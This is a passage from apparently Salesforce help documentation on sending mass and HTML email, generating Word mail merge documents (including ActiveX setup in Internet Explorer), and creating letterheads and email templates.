If you want to send mass marketing emails, we suggest using a third-party application in the [AppExchange](http://sites.force.com/appexchange) that allows you to centrally manage email campaigns and track the responses back to Salesforce. This allows your marketing team to track the number of qualified leads and ROI for their email campaigns.

If you want to send mass sales emails, in Salesforce click **Contacts**. Then, in the Tool section, choose **Mass Email Contacts**, and follow the Mass Email wizard.

SEE ALSO:

[General Importing Questions](#page-676-0) [Send Mass Email](#page-1525-0) [Can I use Salesforce to send HTML emails?](#page-1531-0)

# <span id="page-1531-0"></span>Can I use Salesforce to send HTML emails?

Yes, you can use Salesforce to send HTML emails to contacts, leads, person accounts, and users in your organization. You can send emails to individuals, send mass emails to multiple contacts, and set up templates for HTML emails you send frequently.

SEE ALSO:

[General Importing Questions](#page-676-0) [Sending Email](#page-1524-0)

# <span id="page-1531-1"></span>Generating Form Letters with Templates

# Mail Merge Overview

A mail merge is the process of generating form letters and other Microsoft<sup>®</sup> Word documents that are personalized for the recipient, who is often a contact or lead. The content of each document is predefined in a mail merge template. Mail merge templates include variables called merge fields where data from your Salesforce records—for example a contact's name and address—displays in the generated document.

# Generating Single Mail Merge Documents

To generate a Microsoft Word document for an individual record, open the record's detail page and click **Mail Merge** on the Activity History related list.

Note: Standard mail merge requires:

- **•** Microsoft® Internet Explorer® versions 9, 10, and 11
- **•** Microsoft Word 2003 or 2007
- **•** Microsoft Windows<sup>®</sup> XP and Windows Vista<sup>®</sup> (32-bit only)

# **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

# Generating Mass Mail Merge Documents

To generate Microsoft Word documents for multiple records, such as when sending a mass mailing, see the [Salesforce Bulk Mail Merge](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mailmerge.pdf) [Process](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mailmerge.pdf) document.

Alternatively, if Extended Mail Merge has been enabled for your organization you can easily generate mail merge documents—such as form letters with matching envelopes and address labels—for multiple records at the same time.

#### SEE ALSO:

[Installing the Mail Merge ActiveX Control](#page-1532-0) [Generating Mass Mail Merge Documents with Extended Mail Merge](#page-1553-0) [Sending Single Mail Merge Documents](#page-1555-0)

# <span id="page-1532-0"></span>Installing the Mail Merge ActiveX Control

With standard mail merge, the first time you generate a mail merge document you must install an ActiveX control that helps Salesforce communicate with Word. **You must be logged in as a Windows user with sufficient administrative privileges to download ActiveX controls.** If you are unable to download ActiveX controls, contact your IT department or Windows system administrator for assistance.

Standard mail merge requires:

- **•** Microsoft<sup>®</sup> Internet Explorer<sup>®</sup> versions 9, 10, and 11
- **•** Microsoft Word 2003 or 2007
- **•** Microsoft Windows<sup>®</sup> XP and Windows Vista<sup>®</sup> (32-bit only)

Configure your Web browser to accept ActiveX controls as follows:

- **1.** Click **Tools** > **Internet Options** to open the Internet Options dialog.
- **2.** Go to the Security tab.
- **3.** Click the icon for the **Internet** zone, then click **Custom level**.
- **4.** In the "ActiveX controls and plug-ins" section, select Enable or Prompt for the following settings: "Download signed ActiveX controls," "Run ActiveX controls and plug-ins," and "Script ActiveX controls marked safe for scripting."
- **5.** In the "Downloads" section, select Enable for the "File download" setting.
- **6.** Click **OK**.
- **7.** Repeat the custom level settings above for the **Trusted sites** zone.
- **8.** Ensure that Salesforce is a trusted site by clicking the **Sites** button and looking for https://\*.salesforce.com in the list. If it is not there, type https://\*.salesforce.com in the text box and click **Add**. Click **OK**.
- **9.** Go to the Advanced tab of the Internet Options dialog.
- **10.** In the Security section at the bottom of the Settings box, confirm that "Do not save encrypted pages to disk" is blank and does not have a check mark.
- **11.** Click **OK**.
- **12.** You may need to restart Internet Explorer for your changes to take effect.

If you use Internet Explorer 7 or 8, the first time you perform a mail merge, the popup message Exception: Automation server can't create object may occur. You can disregard this message. Click **OK** to close the popup and proceed with your mail merge.

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Note: Extended Mail Merge does not require the installation of an ActiveX control.

SEE ALSO:

[Mail Merge Overview](#page-1531-1)

# Managing Templates

Your administrator can create and maintain templates for defining letterheads, sending outbound email, and generating mail merge documents.

- **•** Letterheads define the look and feel of your HTML email templates. Your HTML email templates can inherit the logo, color, and text settings from a letterhead.
- Email templates allow you to send email to contacts, leads, and others using predefined templates.
- **•** Mail merge templates allow you to create custom documents using the information from your records. For example, you can create a customized thank you letter to a specific lead.

SEE ALSO:

[Create a Letterhead](#page-1538-0) [Manage Email Templates](#page-1541-0) [Managing Mail Merge Templates](#page-1930-0)

## Creating New Mail Merge Templates

- **1.** Open a new blank document in Microsoft® Word 2002, 2003, or 2007.
- **2.** Use Word to compose the document so it contains the text, data, and formatting your users require.
- **3.** Locate the text or data variables in your Word document that will change each time the template is used. For example, in the salutation "Dear Bob," "Bob" is a variable because it will change when the letter is sent to a different person.
- **4.** Replace each variable with the appropriate Salesforce merge field.

Important: Each mail merge field label you use must be unique. O

- **•** If you have Connect for Office, you can [use Word integration](#page-1535-0) to insert merge fields quickly.
- **•** If you do not have Connect for Office:
	- **a.** Place your cursor where you want to insert a merge field.
	- **b.** In Word 2003 and earlier, select **Insert** and then **Field** from the Word menu bar. In Word 2007, select the Insert tab on the Ribbon, click **Quick Parts** in the Text group, and then click **Field**.
	- **c.** Select **Mail Merge** in the Categories drop-down list.
	- **d.** Select **MergeField** in the Field names box.
	- **e.** In the Field Properties area of the Field name box, manually enter the valid merge field, such as Opportunity LineItem ProductName.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

#### **EDITIONS**

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To upload mail merge templates:

**•** "Manage Public Templates"

To edit mail merge templates:

### **f.** Click **OK**.

 $\boxed{7}$  Note: To list information about all products associated with an opportunity, insert the Opportunity\_LineItem\_Start merge field where you want to begin listing product information. Then, insert all the merge fields you want to include for each product on an opportunity. Finally, insert the Opportunity\_LineItem\_End to end the list.

- **5.** Save your Word document.
- **6.** Proceed to [Uploading Mail Merge Templates to Salesforce](#page-1537-0) on page 1532.

### Tip: For best results:

- **•** Do not configure mail merge templates as "protected" or "restricted access" in Microsoft Word. Please refer to Word's help for information about protected Word documents. (In Word, press F1 to open help.)
- **•** Do not connect mail merge templates to external data sources such as Excel worksheets or Access databases. Please refer to Word's help for information about restoring mail merge documents to what Word calls "normal Word documents."

For details on how to set up your template with these tips in mind, refer to [Guidelines for Uploading Mail Merge Templates.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mailmerge_upload_guidelines.pdf)

### SEE ALSO:

[Managing Mail Merge Templates](#page-1930-0) [Mail Merge Overview](#page-1531-1)

# Modifying Existing Mail Merge Templates

- **1.** Download the [sample mail merge templates](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) and unzip the files to a convenient directory on your hard drive.
- **2.** Review the instructions provided in salesforce mailmerge templates howto.doc.
- **3.** Open the desired sample template in Microsoft Word.
- **4.** Save a copy of the sample template to your computer's desktop or other convenient location:
	- **•** Word 2000, XP, and 2003 users, select **Save As** from the **File** menu then choose an appropriate file name and destination folder.
	- **•** Word 2007 users, select **Save As** from the Office button then choose an appropriate file name and destination folder.
- **5.** Optionally, customize the text and formatting of the template.
- **6.** Press ALT+F9 to display the hidden mail merge field codes.

Each of the mail merge fields should now appear in curly braces as follows: {MERGEFIELD Contact FullName \\* MERGEFORMAT}

- **7.** Change or add merge fields as necessary.
	- **•** If you have Connect for Office, you can [use Word integration](#page-1535-0) to insert merge fields quickly.
	- **•** If you do not have Connect for Office:
		- **a.** Place your cursor where you want to insert a merge field.

### EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To upload mail merge templates:

- **•** "Manage Public Templates"
- To edit mail merge templates:
- **•** "Manage Public Templates"
- **b.** In Word 2003 and earlier, select **Insert** and then **Field** from the Word menu bar. In Word 2007, select the Insert tab on the Ribbon, click **Quick Parts** in the Text group, and then click **Field**.
- **c.** Select **Mail Merge** in the Categories drop-down list.
- **d.** Select **MergeField** in the Field names box.
- **e.** In the Field Properties area of the Field name box, manually enter the valid merge field, such as Opportunity\_LineItem\_ProductName.
- **f.** Click **OK**.
- $\triangledown$  Note: To list information about all products associated with an opportunity, insert the Opportunity\_LineItem\_Start merge field where you want to begin listing product information. Then, insert all the merge fields you want to include for each product on an opportunity. Finally, insert the Opportunity\_LineItem\_End to end the list.
- **8.** Save your Word document.
- **9.** Proceed to [Uploading Mail Merge Templates to Salesforce](#page-1537-0) on page 1532.
	- Tip: For best results:
		- **•** Do not configure mail merge templates as "protected" or "restricted access" in Microsoft Word. Please refer to Word's help for information about protected Word documents. (In Word, press F1 to open help.)
		- **•** Do not connect mail merge templates to external data sources such as Excel worksheets or Access databases. Please refer to Word's help for information about restoring mail merge documents to what Word calls "normal Word documents."

For details on how to set up your template with these tips in mind, refer to [Guidelines for Uploading Mail Merge Templates.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mailmerge_upload_guidelines.pdf)

#### SEE ALSO:

<span id="page-1535-0"></span>[Managing Mail Merge Templates](#page-1930-0) [Merge Fields for Mail Merge Templates](#page-1939-0) [Mail Merge Overview](#page-1531-1)

## Create Mail Merge Templates with Microsoft® Word

Use the Connect for Office Word add-in, which provides a complete list of valid merge fields for you to insert.

- Important: Each mail merge field label you use must be unique.
- **1.** Open Microsoft Word.





**EDITIONS** 

Available in: Salesforce Classic

Available in all editions

**3.** Enter your Salesforce username and password.

**4.** Click **Login**.

Note: When you are successfully logged in and have an active session, the **Log In** command in the drop-down button is disabled. To log out, click **Log Out**.

- **5.** Create your mail merge template from an existing or blank Word document.
- **6.** Place your cursor where you want to insert a Salesforce merge field. To replace an existing merge field, select the entire merge field in your template. Mail merge fields must be unique.
- **7.** In Word 2003 and earlier, select **Insert Merge Field** from the **Salesforce** drop-down menu. In Word 2007, click the **Merge Fields** drop-drown menu at the Salesforce tab on the Ribbon, and then select **Insert Merge Field**.
- **8.** In the Insert Merge Fields dialog, select a field type and then select the merge field you want to insert. If you use products in Salesforce, see [Including Opportunity Product Data in Mail Merge Templates](#page-1536-0) on page 1531.
- **9.** Click **Insert** to add the merge field at your current cursor position in your Word document.
- **10.** Insert additional merge fields as desired to build your mail merge template.
- <span id="page-1536-0"></span>**11.** After your mail merge template is complete, upload it to Salesforce from Setup by entering *Mail Merge Templates* in the Quick Find box, then selecting **Mail Merge Templates**.

### Including Opportunity Product Data in Mail Merge Templates

Products are available in Professional. Enterprise, Unlimited, Performance, and Developer Editions. To add opportunity product data to your mail merge template, in the Insert Merge Fields dialog select Opportunity Line Item Fields and then select the fields to insert. This inserts a table with the selected merge fields and special "start" and "end" fields. (You can download sample [default mail merge templates](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/mm_templates.zip) which include a table of opportunity product data.) You can modify this table as needed, but the Opportunity LineItem Start merge field must be before all opportunity product merge fields and the Opportunity LineItem End merge field must be after all opportunity product merge fields. These start and end fields trigger Salesforce to list all of the products on the opportunity.

If you also want to insert product merge fields into the table of opportunity product merge fields, you can do so manually without using the Salesforce Word add-in:

- **1.** In your Word document, place your cursor where you want to insert the merge field.
- **2.** In Word 2003 and earlier, select **Insert** and then **Field** from the Word menu bar. In Word 2007, select the Insert tab on the Ribbon, click **Quick Parts** in the Text group, and then click **Field**.
- **3.** Select **Mail Merge** in the Categories drop-down list.
- **4.** Select **MergeField** in the Field names box.
- **5.** In the Field name box in the Field Properties area, enter the merge field name manually, such as Opportunity\_LineItem\_ProductName.
- **6.** Click **OK**.

SEE ALSO:

[Install Connect for Office](#page-3535-0)

## Connect for Office System Requirements

The system requirements for Connect for Office are:

- **•** Microsoft® Office 2007
- **•** Microsoft<sup>®</sup> Windows Vista<sup>®</sup> (32-bit only)

#### SEE ALSO:

<span id="page-1537-0"></span>[Install Connect for Office](#page-3535-0)

## Uploading Mail Merge Templates to Salesforce

Administrators and users with the "Manage Public Templates" permission must upload completed Microsoft Word mail merge templates to Salesforce to make them available for use.

- Tip: Before uploading a template, we recommend reviewing [Guidelines for Uploading Mail](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mailmerge_upload_guidelines.pdf) [Merge Templates.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mailmerge_upload_guidelines.pdf)
- **1.** In Salesforce, from Setup, enter *Mail Merge Templates* in the Quick Find box, then select **Mail Merge Templates**.

#### **2.** Click **New Template**.

**3.** Enter a name and description for the template. This will help users correctly choose a template when generating mail merge documents.

If your organization uses Extended Mail Merge, choose the appropriate document type: Document, Label, or Envelope.

- **4.** Click **Browse** to select your Word mail merge template.
- **5.** Click **Save** to finish.

#### SEE ALSO:

[Managing Mail Merge Templates](#page-1930-0) [Merge Fields Overview](#page-4021-0) [Mail Merge Overview](#page-1531-1)

EDITIONS

Available in: Salesforce Classic Available in all editions

# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

### USER PERMISSIONS

To upload mail merge templates:

**•** "Manage Public Templates"

To edit mail merge templates:

# <span id="page-1538-1"></span>Using Letterheads

A letterhead defines the logo, page color, and text settings for your HTML email templates. For best results, create a single letterhead to use for all your HTML email templates. You can create letterheads and make them available organization-wide.

To use letterheads, from Setup, enter *Letterheads* in the Quick Find box, then select **Letterheads**.

From the Letterheads list page:

- **•** To view a letterhead, select the name from the list.
- **•** To edit a letterhead, click the name from the list and choose one of the edit options: **Edit Properties** or **Edit Letterhead**.
- **•** To delete a letterhead, click **Del** next to the name. You cannot delete a letterhead that is used in any HTML email templates.

SEE ALSO:

[Create a Letterhead](#page-1538-0) [Letterhead Fields](#page-1539-0)

# <span id="page-1538-0"></span>Create a Letterhead

Letterheads define the look and feel of your HTML email templates. Your HTML email templates can inherit the logo, color, and text settings from a letterhead.

A letterhead consists of properties and details. The properties are only visible inside your organization; they help users identify a letterhead. The details are applied to an email when using that letterhead. Use the letterhead wizard to create both the properties and details of your letterhead.

- **1.** From Setup, enter *Letterheads* in the Quick Find box, then select **Letterheads**.
- **2.** Click **New Letterhead**.

### Setting Letterhead Properties

- **1.** Check Available For Use if you would like users to be able to use the new letterhead immediately.
- **2.** Enter a Letterhead Label. The label is used to refer to the letterhead on user interface pages.
- **3.** If necessary, change the Letterhead Unique Name. This is a unique name used to refer to the component when using the Force.com API. In managed packages, this unique name prevents naming conflicts on package installations. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. With the Letterhead Unique Name field, a developer can change certain components' names in a managed package and the changes are reflected in a subscriber's organization.
- **4.** Enter a description for this letterhead. The name and description fields are for internal use only to describe the letterhead to other users.
- **5.** Click **Save**. The letterhead detail page appears.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create or change letterheads:

**•** "Manage Letterheads"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To create or change letterheads:

**•** "Manage Letterheads"

## Setting Letterhead Details

- **1.** Set the attributes for the letterhead.
	- **•** Click **Edit Background Color**, and enter a color for the background of your letterhead. Click the color picker button to choose a color.
	- **•** Click **Edit Header Properties**, and select the color, alignment, and height for the top section of the letterhead.
	- **•** Click **Select Logo** to include an image of your company logo in the top or bottom section of the letterhead.

Note: You must upload the logo image to the Documents tab before you can add it to the letterhead. Make sure the document is marked as an Externally Available Image so it is visible to non-Salesforce users when it is received in an email. For more information, see "Uploading and Replacing Documents" in the Salesforce Help.

To select an image, choose a folder, and click the document name to attach the document. Alternatively, click **Search in Documents**, and enter the file name to search for documents by name.

- **•** Click **Remove Logo** to delete the image from the letterhead.
- **•** Click **Edit Top Line**, and enter a color and height for a horizontal line below the header. Click the color picker button to choose a color.
- **•** Click **Edit Body Colors**, and enter the background color for the main body of your letterhead.
- **•** Click **Edit Middle Line**, and enter a color and height for the middle border in your letterhead. Click the color picker button to choose a color.
- **•** Click **Edit Footer Properties**, and select a color, alignment, and height for the bottom section of the letterhead.
- **•** Click **Edit Bottom Line**, and select a color and height of a bottom horizontal line. Click the color picker button to choose a color.
- **2.** Optionally, click **Preview** to display the letterhead in a separate browser window.

### **3.** Click **Save**.

To create an HTML email template that contains the settings in your letterhead, see [Create HTML Email Templates](#page-1935-0) on page 1930.

#### <span id="page-1539-0"></span>SEE ALSO:

[Manage Email Templates](#page-1541-0) [Create Custom HTML Email Templates](#page-1545-0)

## Letterhead Fields

Here is a description, in alphabetical order, of the fields that appear on the Letterhead Detail page.





SEE ALSO:

[Create a Letterhead](#page-1538-0)

# <span id="page-1541-0"></span>Manage Email Templates

You can create four different types of email templates:

- **• Text** All users can create or change text email templates. See [Create Text Email Templates](#page-1543-0) on page 1538.
- **• HTML with letterhead** Administrators and users with the "Edit HTML Templates" permission can create HTML email templates based on a letterhead. See [Create HTML Email Templates](#page-1935-0) on page 1930.
- **• Custom HTML** Administrators and users with the "Edit HTML Templates" permission can create custom HTML email templates without using a letterhead. You must either know HTML or obtain the HTML code to insert in your email template. See [Create Custom HTML Email](#page-1545-0) [Templates](#page-1545-0) on page 1928.
- **• Visualforce** Administrators and developers can create templates using Visualforce. Visualforce email templates allow for advanced merging with a recipient's data, where the content of a template can contain information from multiple records. See [Create Visualforce Email Templates](#page-1931-0).

All of these email templates can include text, merge fields, and attached files. You can also include [images on your HTML and Visualforce templates](#page-1548-0). You can use email templates when you send an email from the Activity History related list of a record. Text and HTML templates can also be used when you send mass email. A button to check the spelling of your template is available for text templates and Visualforce templates without HTML tags.

Note: You can't send a mass email using a Visualforce email template.

To access your email templates, do one of the following:

- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
- **•** If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.
- **•** Click on the name of any email template to go to the [Viewing Email Templates](#page-1542-0) page.
- **•** To edit or delete a template, click **Edit** or **Del** next to the template name in the list.
- **•** Click **New Template** to create any type of email template.

Note: Email templates used in the following features must be both public and active:

- **•** Web-to-Lead
- **•** Web-to-Case
- **•** Email-to-Case or On-Demand Email-to-Case
- **•** Assignment rules
- **•** Escalation rules
- **•** Auto-response rules

#### SEE ALSO:

[Clone Email Templates](#page-1547-0) [Using Letterheads](#page-1538-1) [Find Your Personal Settings](#page-22-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal Edition** 

### USER PERMISSIONS

To create or change HTML email templates:

**•** "Edit HTML Templates"

To create or change Visualforce email templates:

**•** "Customize Application"

To create or change public email template folders:

# <span id="page-1542-0"></span>Viewing Email Templates

To view a template, click the template name in the list. The options vary depending on the template type (custom, HTML, Visualforce, or text):

- **•** For text templates, click **Edit** to change the message content, subject, or merge fields.
- **•** For custom and HTML templates:
	- **–** Click **Edit HTML Version** to change the content or merge fields of the HTML version.
		- Note: All custom and HTML email templates include a text-only version for recipients who are unable to view HTML emails. If you leave the text-only version blank, the text-only version is automatically generated when you edit the HTML version.
	- **–** Click **Edit Text Version** to change the content or merge fields of the text-only version.
		- Warning: Salesforce recommends that you leave the text-only version blank. If you leave it blank, Salesforce automatically creates the text-only content based on the current HTML version. If you don't leave the text-only version blank and instead manually enter content, subsequent edits to the HTML version aren't reflected in the text-only version.
- **•** For Visualforce templates:
	- **–** Click **Edit Template** to change the markup of the template page.
	- **–** The Visualforce Attachments related list indicates which attachments are being generated through Visualforce markup.
	- **–** If the Visualforce markup references components in installed managed packages, such as another class, a trigger, a custom object, and so on, the Version Settings related list shows the package versions of the installed managed packages containing the referenced components.
	- **–** If the email template includes encrypted data, keep in mind that the data displays encrypted within the generated email and when viewing the Visualforce template page. It doesn't display in plain text for security purposes.
- **•** Click **Send Test and Verify Merge Fields** to view a sample of the template populated with data from records you choose and send a test email.
- **•** Click **Attach File** from the Attachments related list to add an attachment to the template. The attached file is included in every email that uses the template.

To select a file:

- **–** Click the **Search in Documents** link to search for files in the Documents tab. If you select an image logo or other graphic file, make sure the document is marked as Externally Available on the Documents tab so all email recipients can view the image.
- **–** Alternatively, choose an option from the **File Location** drop-down list to select a file from your computer or from a document folder.
- **•** If you have the "Manage Public Templates" permission, you can click **[Change]** next to the Author field to select a different author. Initially, the author is the person who created the email template.
- **•** Click **Delete** to remove the template.
- **•** Click **Clone** to clone a template. For more information, see [Clone Email Templates](#page-1547-0) on page 1542.
- **•** If "Developer Mode" is enabled, click **Show Dependencies** to see what components the template references.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal Edition** 

## USER PERMISSIONS

To create or change HTML email templates:

**•** "Edit HTML Templates"

To create or change Visualforce email templates:

**•** "Customize Application"

To create or change public email template folders:

# <span id="page-1543-0"></span>Create Text Email Templates

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- **•** If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.

#### **2.** Click **New Template**.

- **3.** Choose the Text template type, and click **Next**.
- **4.** Choose a folder in which to store the template.
- **5.** Select the Available For Use checkbox if you would like this template offered to users when sending an email.
- **6.** Enter an Email Template Name.
- **7.** If necessary, change the Template Unique Name. This is a unique name used to refer to the component when using the Force.com API. In managed packages, this unique name prevents naming conflicts on package installations. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. With the Template Unique Name field, a developer can change certain components' names in a managed package and the changes are reflected in a subscriber's organization.
- <span id="page-1543-1"></span>**8.** Select an Encoding setting to determine the character set for the template.
- **9.** Enter a Description for the template. Both template name and description are for internal use only.
- 10. Enter the Subject for the message.
- **11.** Enter the text to appear in the message.
- **12.** Optionally, enter merge fields in the template subject and text body. These fields will be replaced with information from your records when you send an email.

#### **13.** Click **Save**.

Tip: Click **Send Test and Verify Merge Fields** to view a sample of the template populated with data from records you choose and send a test email.

## Attaching Files to Templates

To add an attachment to a template:

- **1.** Do one of the following:
	- **•** If you have permission to edit public templates, from Setup, enter *Email Templates* in the Quick Find box, then select **Email Templates**.
	- **•** If you don't have permission to edit public templates, go to your personal settings. Enter *Templates* in the Quick Find box, then select **Email Templates** or **My Templates**—whichever one appears.
- **2.** Select a template.
- **3.** Click **Attach File** from the email template detail page.

Available in: Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

Mass email not available in: **Personal**, **Contact Manager**, and **Group Editions** 

HTML and Visualforce email templates not available in: **Personal** Edition

## USER PERMISSIONS

To create or change public email template folders:

**4.** Choose a folder and click the document name to attach the document, or click **Search in Documents** and enter the file name to search for a document by name.

Alternatively, click **My Computer** to attach a file from your computer.

The attached file is included in every email that uses the template. Note that attachments in mass emails are sent as links rather than as physical files (see [Send Mass Email](#page-1525-0) on page 1520).

SEE ALSO:

[Manage Email Templates](#page-1541-0) [Create Visualforce Email Templates](#page-1931-0) [Find Your Personal Settings](#page-22-0)

# <span id="page-1544-0"></span>Using the Format Toolbar

Use the formatting toolbar to edit text in HTML. Select the text you wish to format and click the appropriate option described below:

